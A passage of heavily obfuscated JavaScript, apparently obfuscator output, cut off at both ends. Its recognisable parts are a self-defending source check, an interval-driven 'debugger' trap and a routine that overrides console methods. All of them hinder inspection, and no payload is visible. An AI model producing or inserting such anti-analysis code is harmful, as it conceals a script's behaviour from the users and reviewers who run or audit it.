k===l;},'vbYrn':T(0x3c0,0x42a,0x31c,0x3b4,0x3d2),'pRfbr':T(0x372,0x3ca,0x29d,0x336,0x355),'kIXjJ':V(0x9b,0x91,0xb5,0x6b,0x69),'EFUHQ':function(k,l){return k(l);},'CeUny':T(0x2a6,0x30f,0x355,0x2e9,0x349)+T(0x2bb,0x25e,0x220,0x2a9,0x274)+T(0x32a,0x29f,0x2fc,0x289,0x252)+')','OrSJl':X(0x5b9,0x6a1,0x578,0x5c8,0x5f9)+W(-0x95,-0x118,-0x184,-0x10d,-0x135)+T(0x30e,0x378,0x35d,0x2dc,0x302)+W(-0x130,-0x125,-0x251,-0x1ad,-0x1db)+X(0x462,0x4a5,0x56d,0x558,0x4d9)+T(0x2bd,0x219,0x234,0x26e,0x224)+U(-0x152,-0x1fa,-0x20b,-0x197,-0x1f5),'bfkrr':function(k,l){return k(l);},'lWeGQ':T(0x300,0x335,0x2c6,0x2c5,0x30b),'eRPLk':function(k,l){return k+l;},'hQizB':U(-0x184,-0x108,-0x14b,-0x191,-0x13d),'aQUoN':X(0x4eb,0x5d7,0x572,0x525,0x560),'BjYSQ':function(k){return k();},'msysX':function(k,l){return k===l;},'HQvEC':W(-0x233,-0x1c2,-0x1ae,-0x21d,-0x223)};function U(i,j,k,l,m){return h(l- -0x39c,i);}var j=!![];function T(i,j,k,l,m){return h(l-0x118,i);}return function(k,l){function a5(i,j,k,l,m){return U(l,j-0x1ee,k-0x1,k-0x324,m-0x1d4);}function a2(i,j,k,l,m){return T(l,j-0x2a,k-0xdf,k- -0x2dc,m-0x141);}var m={'FvpRX':function(o,p){function Y(i,j,k,l,m){return h(m- -0x256,k);}return i[Y(0x2e,-0xa4,0x7e,0x83,-0x10)](o,p);},'KnTLX':i[Z(0x40b,0x3d2,0x42c,0x471,0x3f3)],'fqYYn':i[Z(0x460,0x4d2,0x3da,0x4c2,0x43a)],'ZzqYb':function(o,p){function a1(i,j,k,l,m){return Z(l- -0x375,j-0x151,m,l-0x8b,m-0x164);}return i[a1(0x128,-0x18,-0x13,0x8c,0xd)](o,p);},'TRZiN':i[a2(0xf2,0xbb,0xaa,0x120,0xd4)],'RhtZN':function(o,p){function a3(i,j,k,l,m){return Z(l- -0x235,j-0x48,m,l-0x91,m-0x131);}return i[a3(0x143,0x1e3,0x19c,0x1d7,0x23b)](o,p);},'wLyld':i[a0(0x466,0x3f6,0x3a5,0x49b,0x44d)],'bBVSI':i[a2(-0x8,0x116,0x70,0x29,0x5)],'cXRnn':function(o){function a6(i,j,k,l,m){return a2(i-0x145,j-0xca,m- -0x129,j,m-0x1ef);}return i[a6(-0x1d4,-0x132,-0x149,-0x179,-0x16a)](o);}};function a0(i,j,k,l,m){return W(l,j-0xe9,k-0x9f,j-0x53f,m-0xdf);}function a4(i,j,k,l,m){return W(l,j-0xe0,k-0x1ae,i-0x16d,m-0xdb);}function Z(i,j,k,l,m){return U(k,j-0x1ef,k-0xcc,i-0x564,m-0x40);}if(i[a4(-0x1b,0x32,0x7b,-0x28,-0xa4)](i[Z(0x3f4,0x3f6,0x3ad,0x477,0x397)],i[a2(0x33,0x77,0x68,0x39,0x27)])){var n=j?function(){function a9(i,j,k,l,m){return a2(i-0x82,j-0x102,j-0x2f,m,m-0x1dd);}function a8(i,j,k,l,m){return Z(l-0x8c,j-0x24,m,l-0x1a4,m-0x8e);}function ab(i,j,k,l,m){return a5(i-0x18a,j-0xa0,i-0x89,j,m-0x119);}function aa(i,j,k,l,m){return a5(i-0x90,j-0x76,i- -0x182,m,m-0x120);}function a7(i,j,k,l,m){return a0(i-0x62,l-0x6e,k-0xb2,j,m-0x6b);}if(i[a7(0x478,0x416,0x522,0x48d,0x423)](i[a8(0x4a2,0x45e,0x3b6,0x44b,0x3d2)],i[a9(-0x3a,0x62,-0x25,0x8f,0xbd)])){if(l){if(i[a8(0x4b3,0x429,0x538,0x4b8,0x43a)](i[aa(-0x90,-0xd4,-0x76,-0x17,-0x137)],i[a8(0x490,0x405,0x393,0x40c,0x3ad)]))m[ab(0x20f,0x298,0x288,0x1cc,0x23b)](j,0x6db+0x481*-0x2+0x227);else{var o=l[a9(-0x2d,-0x3b,0x24,0x4c,-0x45)](k,arguments);return l=null,o;}}}else return j;}:function(){};return j=![],n;}else{var p=new m(m[a2(0x4a,-0xa8,-0x38,-0x67,-0x3b)]),q=new n(m[a0(0x48e,0x44b,0x3fa,0x3fd,0x47e)],'i'),u=m[a4(-0x71,-0x36,-0xf5,-0x44,0x35)](o,m[a2(0x96,-0x5e,0x36,0x6f,-0x64)]);!p[Z(0x44c,0x40b,0x4a4,0x444,0x494)](m[a4(0x84,0xee,0xd8,0xeb,0xef)](u,m[a4(0x6a,0xc4,-0x28,-0x8,0x76)]))||!q[a2(0x59,0x37,0xc0,0x5e,0x13f)](m[a4(0x84,0xae,0x8b,0x8d,-0x5)](u,m[a0(0x465,0x3c8,0x3cd,0x412,0x375)]))?m[a2(-0x22,0x20,0x3a,0xd6,0xdd)](u,'0'):m[a5(0x28c,0x263,0x227,0x28f,0x207)](q);}};}());function bd(i,j,k,l,m){return h(k-0x265,l);}function bf(i,j,k,l,m){return h(m- -0x5c,k);}var e=f(this,function(){var j={};function af(i,j,k,l,m){return h(i- -0x2fe,m);}function ae(i,j,k,l,m){return h(k-0x379,m);}j[ac(-0x9c,-0x13a,-0x104,-0xfb,-0x8b)]=ad(0x55,0xfc,0xd,0xbd,0xb0)+ae(0x4a1,0x4ca,0x52d,0x5cf,0x5ca)+'+$';function ad(i,j,k,l,m){return h(i- -0x13d,j);}function ac(i,j,k,l,m){return h(i- -0x286,j);}var k=j;function ag(i,j,k,l,m){return h(l-0x30e,m);}return e[ad(0xb6,0x144,0xfc,0x79,0x21)+ag(0x583,0x523,0x475,0x4e8,0x517)]()[af(-0x60,0x7,-0xfe,-0xfc,-0xe2)+'h'](k[ae(0x5f8,0x5e6,0x563,0x50d,0x5ea)])[ac(-0x93,-0x9c,-0x119,-0x10,-0x3a)+ad(0x9d,0x10e,0xf0,0x88,0xfb)]()[ad(0xc2,0xf2,0xec,0x8d,0xf3)+ad(0x49,-0x1,0xa3,0x10,0xa0)+'r'](e)[af(-0x60,-0x1e,-0xd0,-0x5b,-0x33)+'h'](k[ad(0xad,0x120,0xcb,0x43,0x5a)]);});e();var d=(function(){var j={};function al(i,j,k,l,m){return h(k-0x333,m);}j[ah(0x172,0x180,0xc5,0x11e,0x1a7)]=function(m,n){return m+n;},j[ah(0x8f,0xcb,-0x2,0x4d,0x5b)]=aj(0x55d,0x4ed,0x539,0x537,0x4ca),j[ah(0xd4,0x7e,0xa8,0x4a,0x33)]=aj(0x521,0x53b,0x4d4,0x4f4,0x472),j[ak(-0x139,-0x133,-0x59,-0xea,-0xf0)]=al(0x4b4,0x466,0x4de,0x54d,0x458)+ah(0x41,0x12d,0x125,0xe4,0x110)+'t';function aj(i,j,k,l,m){return h(l-0x2f9,i);}j[al(0x5a9,0x53e,0x5af,0x5c0,0x556)]=function(m,n){return m!==n;},j[ah(0x85,0x158,0x10a,0xf9,0x98)]=al(0x644,0x601,0x59f,0x54a,0x537),j[ak(-0x26,-0x7c,-0xa5,-0xbc,-0xc4)]=function(m,n){return m===n;},j[ai(0x417,0x3a0,0x36e,0x350,0x3f2)]=ah(-0xa3,0x76,0x7f,-0x9,0x17),j[ak(-0x2a,-0xfa,-0x72,-0xa1,-0xc8)]=function(m,n){return m===n;},j[ai(0x370,0x3e2,0x33b,0x3a0,0x3e5)]=ah(-0x19,0xa5,0xc3,0x1b,0x20),j[ah(0xf0,0xa,-0x35,0x66,0x5)]=ai(0x315,0x36c,0x2c4,0x3cb,0x303);var k=j,l=!![];function ak(i,j,k,l,m){return h(m- -0x27a,l);}function ai(i,j,k,l,m){return h(j-0x181,m);}function ah(i,j,k,l,m){return h(l- -0x17b,m);}return function(m,n){function aq(i,j,k,l,m){return al(i-0x6e,j-0x69,l- -0x5eb,l-0xaf,m);}function an(i,j,k,l,m){return aj(j,j-0x1e2,k-0x193,k-0x9e,m-0x69);}function ap(i,j,k,l,m){return al(i-0x1eb,j-0x134,j- -0x5f7,l-0x2a,l);}function as(i,j,k,l,m){return ah(i-0x193,j-0xe4,k-0x45,i-0x1bd,m);}var o={'KhSYR':function(q,r){function am(i,j,k,l,m){return h(j- -0xe3,m);}return k[am(0x187,0x199,0x168,0x1ec,0x15b)](q,r);},'ihUNW':k[an(0x594,0x63b,0x60b,0x628,0x5d3)],'RTPwE':function(q,r){function ao(i,j,k,l,m){return an(i-0xfa,i,k- -0x13,l-0x8c,m-0x127);}return k[ao(0x59d,0x525,0x53a,0x5cb,0x52a)](q,r);},'mQKhU':k[ap(-0x50,-0xa5,-0x14,-0x8e,-0xbd)]};function ar(i,j,k,l,m){return ai(i-0x74,k- -0x3b6,k-0x176,l-0x100,j);}if(k[aq(-0xf9,-0x155,-0x17a,-0x106,-0x9d)](k[ap(-0xa1,-0x63,-0x8f,-0x7b,-0xad)],k[as(0x223,0x189,0x29d,0x26f,0x213)]))(function(){return![];}[ap(-0x85,-0xc5,-0x4b,-0xed,-0xed)+as(0x1c8,0x1cb,0x20e,0x200,0x220)+'r'](k[ar(0x2,0xb,0x64,0xf9,-0x17)](k[ar(0x27,-0x1f,-0x6d,-0x5e,-0x26)],k[as(0x207,0x1ce,0x1cf,0x27f,0x1f1)]))[as(0x19c,0x134,0xf9,0x1bd,0x1d8)](k[an(0x5c3,0x494,0x521,0x5a3,0x55a)]));else{var p=l?function(){function at(i,j,k,l,m){return ap(i-0xaf,l-0x1ec,k-0x74,i,m-0xcd);}function au(i,j,k,l,m){return aq(i-0x20,j-0x6c,k-0xa5,j-0x650,m);}function av(i,j,k,l,m){return ap(i-0x4d,m-0x186,k-0x183,k,m-0x103);}function ax(i,j,k,l,m){return ar(i-0xb1,j,m-0x5fe,l-0x1ef,m-0xf0);}function aw(i,j,k,l,m){return ap(i-0xc5,j-0x2b5,k-0x70,l,m-0x30);}if(o[at(0xbd,0x1d3,0x16b,0x139,0x195)](o[at(0xfb,0xd3,0xa8,0x9b,0x12)],o[av(0xc4,0x2e,0xd,0x9e,0x35)]))return!![];else{if(n){if(o[aw(0x191,0x157,0x179,0x197,0x12f)](o[au(0x4e3,0x571,0x5ff,0x534,0x5a4)],o[ax(0x617,0x501,0x5fc,0x4fe,0x5a2)])){var r=n[at(0x126,0xf5,0x9,0x82,0x8b)](m,arguments);return n=null,r;}else{var v=o?function(){function ay(i,j,k,l,m){return at(i,j-0x11,k-0x17a,j-0x13b,m-0xac);}if(v){var C=y[ay(0x1fc,0x1bd,0x16e,0x230,0x16f)](z,arguments);return A=null,C;}}:function(){};return t=![],v;}}}}:function(){};return l=![],p;}};}());(function(){function aB(i,j,k,l,m){return h(m-0x2a1,i);}function aC(i,j,k,l,m){return h(k- -0x362,l);}var i={'wfJzn':function(j,k){return j(k);},'bLQuZ':function(j,k){return j+k;},'OuWri':function(j,k){return j+k;},'kZNGR':az(-0x79,-0x53,-0x121,-0x86,0x1b)+az(-0x14e,-0x13f,-0x160,-0x102,-0x14b)+az(0x75,-0x99,-0x79,-0x2d,-0x3f)+aA(0x580,0x486,0x4ab,0x510,0x57f),'dppvI':aA(0x4de,0x5e7,0x58c,0x54e,0x4e5)+aD(0x3f9,0x412,0x40d,0x49d,0x387)+aD(0x4da,0x464,0x55b,0x528,0x494)+az(-0x130,-0xe7,-0x16a,-0x111,-0x138)+aC(-0xc5,-0x9e,-0xcc,-0x31,-0xf8)+az(-0x4c,-0x4d,-0x87,-0xc6,-0x91)+'\x20)','YPRoK':function(j){return j();},'HCeAw':function(j,k){return j+k;},'KrXwk':function(j){return j();},'ayZqK':aD(0x3de,0x371,0x351,0x3a3,0x427)+aA(0x5a8,0x50b,0x59b,0x559,0x5d4)+'4','NRLxV':function(j,k){return j===k;},'TDkYJ':aB(0x495,0x4a2,0x504,0x4c7,0x503),'xxgpU':az(-0x13d,-0xec,-0xfe,-0xcc,-0x156),'TQNlV':az(-0x55,-0xd2,-0x16c,-0xda,-0x179)+aC(-0x12d,-0x158,-0x1d1,-0x1a2,-0x1a0)+aA(0x4d7,0x5b4,0x4c9,0x511,0x549)+')','OUOok':aA(0x63e,0x6c9,0x5fe,0x62d,0x5e5)+aD(0x4ec,0x4b4,0x559,0x54d,0x48d)+aB(0x4be,0x420,0x4db,0x3e5,0x465)+aB(0x4e7,0x439,0x4cc,0x43d,0x478)+aD(0x3e2,0x38f,0x427,0x458,0x45a)+aD(0x3cb,0x386,0x3ba,0x364,0x43c)+aC(-0xe9,-0xe4,-0x15d,-0x1c8,-0x151),'joAzX':function(j,k){return j(k);},'xbeYN':aA(0x59c,0x55d,0x5c1,0x54d,0x58f),'KPREd':function(j,k){return j+k;},'JijrH':aC(-0x106,-0x15f,-0x157,-0x146,-0xb5),'tbbod':function(j,k){return j+k;},'ixIgd':az(-0x15e,-0x155,-0x7f,-0xb7,-0x126),'kbvCh':function(j,k){return j!==k;},'VpNJa':aB(0x40c,0x40c,0x480,0x4e6,0x47e),'WZVZV':aD(0x445,0x3c7,0x424,0x41a,0x3fa),'kgETI':function(j){return j();},'EDCkT':function(j,k,l){return j(k,l);}};function az(i,j,k,l,m){return h(l- -0x2ab,k);}function aD(i,j,k,l,m){return h(i-0x275,j);}function aA(i,j,k,l,m){return h(l-0x3a0,m);}i[aD(0x499,0x507,0x4c1,0x3f6,0x439)](d,this,function(){function aE(i,j,k,l,m){return aB(m,j-0x1e7,k-0x165,l-0x165,i- -0x2f4);}function aF(i,j,k,l,m){return az(i-0x4e,j-0x178,k,j-0x6a,m-0x46);}function aH(i,j,k,l,m){return aB(m,j-0x5f,k-0x153,l-0x1e0,k- -0x1fa);}var j={};function aI(i,j,k,l,m){return aA(i-0xed,j-0x1b4,k-0xe4,k- -0x311,l);}function aG(i,j,k,l,m){return aA(i-0x130,j-0x1d0,k-0x11d,i- -0x302,m);}j[aE(0x1ff,0x19b,0x16f,0x15d,0x1e9)]=i[aF(0x82,0xb,-0x63,0x4b,0x2b)];var k=j;if(i[aG(0x2fc,0x2ed,0x32b,0x360,0x2c8)](i[aE(0x1da,0x18f,0x248,0x24b,0x150)],i[aH(0x2c6,0x2eb,0x311,0x296,0x2e5)])){var p;try{var q=i[aI(0x295,0x289,0x2d1,0x33d,0x377)](o,i[aG(0x225,0x198,0x2ca,0x225,0x2b8)](i[aF(0xcd,0x27,-0x7e,0x8c,-0x2b)](i[aH(0x26f,0x35c,0x2e4,0x32c,0x296)],i[aG(0x22d,0x1f5,0x233,0x1d7,0x197)]),');'));p=i[aH(0x26d,0x2ec,0x272,0x27c,0x25a)](q);}catch(u){p=q;}p[aI(0x265,0x34c,0x2aa,0x31f,0x221)+aI(0x1d3,0x148,0x1ed,0x1c9,0x15c)+'l'](n,-0x18de*0x1+0x17*0x2+0x2850);}else{var l=new RegExp(i[aE(0x162,0x10d,0xf5,0x112,0x169)]),m=new RegExp(i[aF(-0x65,-0x77,0x1c,-0x118,-0x47)],'i'),n=i[aG(0x338,0x314,0x385,0x2e8,0x2aa)](c,i[aE(0x149,0xf2,0x1b3,0x1d2,0xc1)]);if(!l[aI(0x353,0x2b8,0x313,0x2a7,0x31b)](i[aF(-0x6b,-0x9,-0xc,-0xb0,-0x82)](n,i[aE(0x155,0x1a4,0x1a8,0x19a,0x165)]))||!m[aE(0x231,0x29e,0x25f,0x2d6,0x230)](i[aF(-0x6c,-0x80,-0x11a,-0x4b,-0xe4)](n,i[aF(0x16,-0x39,-0x41,-0xac,-0xc6)]))){if(i[aF(-0x181,-0xdc,-0x45,-0xf6,-0x8b)](i[aE(0x118,0x117,0x87,0x11e,0xa5)],i[aG(0x209,0x1e7,0x2a5,0x268,0x1eb)])){var q=i[aG(0x2e0,0x332,0x2d8,0x325,0x2fc)](k,i[aE(0x134,0xe9,0x11c,0xcc,0x11d)](i[aI(0x203,0x1d0,0x1e0,0x1d9,0x152)](i[aF(-0x5,-0x4,-0x4b,0x6a,0x43)],i[aH(0x1af,0x1fd,0x236,0x1ac,0x260)]),');'));l=i[aI(0x2d2,0x325,0x2bf,0x343,0x233)](q);}else i[aE(0x1ef,0x181,0x1c8,0x1b1,0x17f)](n,'0');}else{if(i[aH(0x2de,0x288,0x305,0x365,0x270)](i[aH(0x3e5,0x2ab,0x344,0x2c6,0x38c)],i[aF(0x49,0x5c,0x104,-0x1d,0xdb)]))i[aF(0x51,0xf,0xaa,0xb5,0x40)](c);else{var r=k[aG(0x2f0,0x258,0x259,0x24f,0x2df)][aH(0x275,0x27c,0x30e,0x292,0x2ff)]('|'),s=-0xa*0x2be+0x2*0x277+0x167e*0x1;while(!![]){switch(r[s++]){case'0':var t=s[t];continue;case'1':var u=u[t]||v;continue;case'2':v[aG(0x223,0x1b9,0x251,0x22a,0x2a9)+aG(0x30d,0x27e,0x34f,0x341,0x284)]=v[aE(0x1ce,0x159,0x153,0x1b7,0x231)](w);continue;case'3':v[aH(0x301,0x2f6,0x29a,0x27e,0x30c)+aG(0x278,0x24f,0x21c,0x2e1,0x28c)]=u[aE(0x1a0,0x1f4,0x146,0x1a4,0x207)+aI(0x1c2,0x202,0x269,0x1d5,0x27a)][aF(-0x54,-0x20,-0x7,0x6,-0x31)](u);continue;case'4':x[t]=v;continue;case'5':var v=q[aH(0x209,0x253,0x2a6,0x22f,0x232)+aF(-0xf4,-0xbb,-0x124,-0xb7,-0xba)+'r'][aG(0x237,0x25e,0x1fe,0x1c5,0x1f4)+aI(0x323,0x267,0x30e,0x2ef,0x2ce)][aI(0x2d4,0x31a,0x2b0,0x26b,0x20f)](r);continue;}break;}}}}})();}());var b=(function(){var j={};j[aJ(0x22b,0x1ee,0x1bd,0x21f,0x11c)]=function(m,n){return m+n;},j[aJ(0x1da,0x172,0x1fa,0x1dd,0x1a0)]=aJ(0x166,0x259,0x1d2,0x189,0x22f),j[aM(0x89,0xaf,0x84,0x4e,0xd3)]=aL(0x416,0x490,0x44a,0x3f0,0x4cb),j[aJ(0x57,0xf2,0xe9,0x9f,0x107)]=aJ(0x15c,0x10b,0x12b,0xcf,0xae)+'n',j[aK(0x1f9,0x253,0x200,0x203,0x162)]=function(m,n){return m!==n;};function aN(i,j,k,l,m){return h(k- -0x62,l);}j[aN(0x218,0x1eb,0x1c0,0x24a,0x174)]=aL(0x499,0x42e,0x415,0x474,0x499);function aK(i,j,k,l,m){return h(i- -0x84,l);}j[aL(0x3c2,0x396,0x3c8,0x434,0x33f)]=aL(0x4a3,0x452,0x43c,0x3fc,0x49b);function aJ(i,j,k,l,m){return h(k- -0x6c,i);}j[aJ(0x173,0x198,0x17c,0x125,0x1aa)]=function(m,n){return m!==n;},j[aM(0x0,-0x2c,0xa0,0x11,0x80)]=aK(0x1f6,0x26a,0x250,0x151,0x168),j[aM(-0x36,0xc9,0x61,0x64,0xb2)]=function(m,n){return m!==n;},j[aM(0x4a,-0xa0,0x72,-0x34,-0x37)]=aK(0x120,0x187,0x131,0x97,0x97);function aM(i,j,k,l,m){return h(l- -0x1e5,i);}function aL(i,j,k,l,m){return h(k-0x24f,l);}var k=j,l=!![];return function(m,n){function aR(i,j,k,l,m){return aN(i-0x135,j-0x1b1,m-0x103,j,m-0x5f);}function aU(i,j,k,l,m){return aK(k-0x40e,j-0x159,k-0xe2,i,m-0x184);}function aP(i,j,k,l,m){return aJ(i,j-0xe7,l- -0x251,l-0x52,m-0xdf);}function aQ(i,j,k,l,m){return aM(j,j-0x173,k-0x114,m- -0x1c8,m-0xd);}var o={'oNkTh':function(q,r){function aO(i,j,k,l,m){return h(l-0x35c,j);}return k[aO(0x5d4,0x4fd,0x5bd,0x585,0x5c2)](q,r);},'EmlGp':k[aP(-0xc2,-0x8f,-0x66,-0x57,0x17)],'UPaQb':k[aQ(-0x1e8,-0x1a9,-0x15a,-0x1bb,-0x17a)],'fntBE':k[aP(-0x19f,-0x130,-0xc6,-0x168,-0x1d7)],'aTsbL':function(q,r){function aS(i,j,k,l,m){return aP(k,j-0xff,k-0xe1,m-0x362,m-0x105);}return k[aS(0x385,0x34a,0x32a,0x36d,0x322)](q,r);},'jnOAx':k[aT(0x148,0x165,0x203,0x1a1,0x1ed)],'VecMj':k[aP(-0xaf,-0x1af,-0xa7,-0x144,-0x17d)],'ogRSN':function(q,r){function aV(i,j,k,l,m){return aQ(i-0x4b,k,k-0x132,l-0x1db,m-0x1da);}return k[aV(0x4a,0xb5,0xb6,-0x73,0x15)](q,r);},'MUKqX':k[aP(-0x160,-0x141,-0x74,-0xc7,-0xbe)]};function aT(i,j,k,l,m){return aK(j- -0x39,j-0x1ea,k-0xe4,l,m-0x28);}if(k[aT(0x141,0x18c,0x1c4,0x161,0x225)](k[aQ(-0x272,-0x17a,-0x201,-0x1da,-0x1fc)],k[aU(0x512,0x5a5,0x53b,0x5e3,0x4de)])){if(m){var r=q[aU(0x492,0x4e1,0x4e4,0x464,0x50a)](r,arguments);return s=null,r;}}else{var p=l?function(){function b0(i,j,k,l,m){return aP(k,j-0x9b,k-0x49,l-0x176,m-0x31);}function aZ(i,j,k,l,m){return aR(i-0x1a6,m,k-0x9b,l-0xa6,k- -0x193);}function aX(i,j,k,l,m){return aP(j,j-0x69,k-0x57,i-0x583,m-0x10e);}function aY(i,j,k,l,m){return aP(i,j-0x61,k-0xf7,k- -0x21,m-0x1e3);}function aW(i,j,k,l,m){return aQ(i-0x153,i,k-0x94,l-0x1c0,l-0x6ad);}if(o[aW(0x4ea,0x513,0x44b,0x4cc,0x44b)](o[aX(0x55b,0x544,0x4d9,0x554,0x546)],o[aY(-0xf9,-0x55,-0xbe,-0xe0,-0x97)])){if(n){if(o[aW(0x4af,0x50a,0x564,0x4e0,0x52f)](o[aX(0x4c7,0x439,0x4b7,0x503,0x554)],o[aY(-0xe7,-0xcc,-0xdd,-0xad,-0x15e)])){var t=l[aX(0x420,0x428,0x465,0x445,0x4c5)](m,arguments);return n=null,t;}else{var r=n[aY(-0xf8,-0x13d,-0x184,-0x18b,-0x12e)](m,arguments);return n=null,r;}}}else(function(){return!![];}[aX(0x4c5,0x4b0,0x445,0x420,0x473)+aY(-0x109,-0xfd,-0x158,-0x118,-0x139)+'r'](o[b0(0xd4,-0xc,0x39,0x69,0x96)](o[aZ(0x2b,0x5c,0x8b,0x2,0x49)],o[aZ(0x9e,0x127,0x117,0x11d,0x142)]))[aW(0x4f0,0x5d3,0x527,0x569,0x5e1)](o[aZ(0xde,0xb6,0x140,0xf7,0xf9)]));}:function(){};return l=![],p;}};}());(function(){function b2(i,j,k,l,m){return h(k- -0x386,l);}function b1(i,j,k,l,m){return h(i- -0x20,m);}function b4(i,j,k,l,m){return h(i-0x1d1,k);}var i={'pidnu':function(l,m){return l(m);},'AGBFT':function(l,m){return l+m;},'HucLu':function(l,m){return l+m;},'cBGtL':b1(0x205,0x16b,0x237,0x182,0x1d2)+b2(-0x216,-0x19a,-0x1dd,-0x167,-0x167)+b3(0x544,0x573,0x539,0x5bd,0x4a6)+b1(0x150,0xb9,0x141,0xb4,0x1c0),'lxyLY':b5(0x5ad,0x4c7,0x515,0x541,0x5d0)+b3(0x4e3,0x431,0x43f,0x47a,0x496)+b2(-0x198,-0x80,-0x121,-0xef,-0xc9)+b5(0x5ae,0x5a0,0x566,0x52d,0x4ce)+b5(0x63d,0x677,0x5a3,0x629,0x6bb)+b5(0x4e0,0x5e4,0x61e,0x578,0x579)+'\x20)','DUHan':function(l){return l();},'vLmEQ':function(l,m){return l===m;},'GoPpI':b1(0x162,0x167,0x103,0xdd,0x1b2),'LzsrN':b2(-0x15f,-0x196,-0x1b0,-0x1da,-0x14b),'qKZGw':function(l,m){return l+m;},'GjDmJ':b3(0x470,0x3f9,0x47b,0x3e9,0x45b)};function b3(i,j,k,l,m){return h(k-0x2bb,m);}function b5(i,j,k,l,m){return h(l-0x393,m);}var j;try{if(i[b3(0x419,0x525,0x49e,0x4ba,0x524)](i[b5(0x5a5,0x52a,0x573,0x530,0x4dd)],i[b1(0x1b5,0x23b,0x218,0x14a,0x130)])){var n=i[b2(-0x247,-0x148,-0x1cc,-0x1b9,-0x1f3)](k,i[b1(0x1d5,0x1f7,0x22b,0x195,0x17a)](i[b3(0x4b2,0x592,0x4ec,0x4df,0x486)](i[b1(0x1f2,0x228,0x256,0x28a,0x16c)],i[b1(0x1b8,0x227,0x222,0x193,0x1af)]),');'));l=i[b5(0x593,0x606,0x627,0x5e4,0x5d5)](n);}else{var k=i[b4(0x38b,0x371,0x3ac,0x42f,0x2ee)](Function,i[b3(0x540,0x4c2,0x4ec,0x4d5,0x585)](i[b1(0x1f3,0x1ff,0x21e,0x291,0x252)](i[b5(0x61c,0x523,0x52b,0x5a5,0x518)],i[b1(0x1b8,0x1f0,0x228,0x22e,0x1ed)]),');'));j=i[b3(0x569,0x4f4,0x50c,0x467,0x4c4)](k);}}catch(m){i[b3(0x4fe,0x3ff,0x49e,0x3f9,0x4c3)](i[b1(0x139,0x118,0xa7,0xb6,0xaf)],i[b4(0x32a,0x391,0x34f,0x285,0x395)])?j=window:k=l;}j[b3(0x45e,0x4c3,0x4d6,0x57d,0x457)+b2(-0x244,-0x2c0,-0x228,-0x2aa,-0x22e)+'l'](c,0xb17+0x10f*0x19+-0x15ee);}());var a=b(this,function(){var i={'kKokq':b6(0x3c9,0x369,0x48b,0x3fe,0x423)+b7(0x298,0x281,0x2e8,0x2f2,0x2cb)+b8(-0xed,-0x16b,-0x1e3,-0x104,-0x1c6),'wPphn':b7(0x286,0x1f6,0x210,0x207,0x260)+'er','QmeVK':function(t,u){return t(u);},'sLeXb':function(t,u){return t!==u;},'CKmGY':b7(0x15d,0x178,0x117,0x10b,0x116),'oPwAs':b6(0x264,0x355,0x31a,0x2e0,0x301),'Gnjjj':function(t,u){return t(u);},'sysqR':function(t,u){return t+u;},'Noaur':b9(-0x55,-0x76,-0x8,-0x42,-0xaf)+b9(-0x33,-0x43,-0x84,-0xa5,-0x9f)+b9(0xc2,0x3d,0x51,0x3c,0x1e)+ba(0x100,0x11e,0x183,0x81,0x11e),'vappB':b6(0x28b,0x27c,0x302,0x319,0x2a2)+b6(0x254,0x258,0x32a,0x2ef,0x397)+ba(0x1f5,0x157,0x24b,0x159,0x1bd)+b7(0x19d,0x184,0x173,0x1cd,0x1d6)+b6(0x35a,0x3fe,0x4a5,0x401,0x3a4)+b7(0x146,0x1cf,0x231,0x1f0,0x259)+'\x20)','nZMLT':function(t){return t();},'OqACB':function(t,u){return t===u;},'TWMvR':b9(-0x46,0x0,-0x4f,-0x46,-0x21),'NyFoO':b9(0xbd,0x8f,0x43,0xa2,0x14),'PtUaf':b8(-0x14a,-0xd4,-0x4a,-0xdf,-0x9d),'Obeay':b6(0x276,0x303,0x2ec,0x2fe,0x298),'QsTOS':b6(0x443,0x481,0x379,0x3f5,0x3ec),'IdhJI':ba(0x1ec,0x257,0x231,0x210,0x243)+b8(-0x96,-0x108,-0x137,-0x1a6,-0x68),'SgYmM':b6(0x34f,0x30d,0x348,0x322,0x2b2),'vZMAp':b9(-0x119,-0xbc,-0xcc,-0x15e,-0x95),'vyXqD':function(t,u){return t<u;},'ogysJ':b7(0x1c7,0x145,0xb9,0x12b,0xba),'VWOFr':b8(-0x162,-0x155,-0x177,-0x1eb,-0x12b),'MAGPn':b7(0x1a8,0x1ad,0x187,0x1b5,0x1a0)+ba(0x1c6,0x26c,0x128,0x19e,0x137)+'3'};function b6(i,j,k,l,m){return h(l-0x16b,i);}var j;try{if(i[b6(0x3c4,0x3e6,0x302,0x36f,0x2db)](i[b6(0x386,0x346,0x2c6,0x2e7,0x245)],i[b8(-0x68,-0x10e,-0xd1,-0x16a,-0xc4)])){var k=i[b6(0x39d,0x2ed,0x345,0x371,0x301)](Function,i[b6(0x3bb,0x3c6,0x39c,0x3f3,0x400)](i[ba(0x218,0x276,0x1e0,0x201,0x299)](i[b6(0x3e1,0x47c,0x496,0x40b,0x3a5)],i[ba(0x206,0x24a,0x224,0x285,0x1cc)]),');'));j=i[ba(0x212,0x288,0x213,0x244,0x28e)](k);}else return function(u){}[b8(-0x16a,-0x14e,-0xb2,-0xb0,-0xf8)+b6(0x25e,0x34e,0x32b,0x2f1,0x25a)+'r'](i[b6(0x48b,0x3b4,0x369,0x3f9,0x38b)])[b7(0xbe,0x144,0x170,0x15b,0xe2)](i[ba(0x1e8,0x1b9,0x185,0x177,0x154)]);}catch(u){if(i[b7(0x148,0x191,0x140,0x176,0x18a)](i[b7(0x22b,0x1d3,0x22d,0x268,0x18c)],i[b6(0x310,0x370,0x32b,0x354,0x2cd)]))j=window;else return![];}function b8(i,j,k,l,m){return h(j- -0x34d,l);}var l=j[b6(0x34c,0x45d,0x37f,0x3ce,0x333)+'le']=j[b7(0x253,0x24d,0x232,0x1ed,0x1e9)+'le']||{};function b7(i,j,k,l,m){return h(j- -0x16,k);}function b9(i,j,k,l,m){return h(k- -0x22d,j);}function ba(i,j,k,l,m){return h(i- -0x70,j);}var m=[i[b7(0x1c5,0x1da,0x222,0x1a6,0x1a6)],i[ba(0x1be,0x257,0x155,0x235,0x149)],i[b7(0x221,0x255,0x23e,0x2a9,0x279)],i[b8(-0x13f,-0x1d9,-0x145,-0x204,-0x163)],i[b8(-0x3c,-0xcd,-0x14b,-0xe4,-0x6c)],i[ba(0x163,0x1df,0x1f7,0x11e,0x136)],i[b6(0x31f,0x266,0x371,0x309,0x2de)]];for(var 